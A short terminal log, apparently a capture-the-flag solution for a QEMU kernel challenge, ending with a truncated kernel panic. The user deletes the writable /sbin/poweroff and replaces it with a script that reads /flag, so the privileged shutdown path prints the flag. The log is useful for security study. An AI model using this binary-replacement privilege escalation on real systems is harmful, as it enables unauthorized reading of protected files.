 / $ ls -l / | grep sbin
ls -l / | grep sbin
drwxr-xr-x    2 1000     1000          1480 Sep 26 04:41 sbin
/ $ id
id
uid=1000 gid=1000 groups=1000
/ $ rm /sbin/poweroff
rm /sbin/poweroff
/ $ echo "cat /flag #" > /sbin/poweroff
echo "cat /flag #" > /sbin/poweroff
/ $ chmod +x /sbin/poweroff
chmod +x /sbin/poweroff
/ $ exit
exit
SCTF{0h_As_y0u_K0w0_s0mt1mes_th0_kas1r_Is_a_J0ke!!!}
[   43.976669] Kernel panic - not syncing: Attempted to kill init! exitc
[   43.978340] CPU: 0 PID: 1 Comm: init Tainted: G           O      5.4.
[   43.978601] Hardware name: QEMU Standard PC (i440FX + PIIX, 1996), BI
[   43.979066] Call Trace: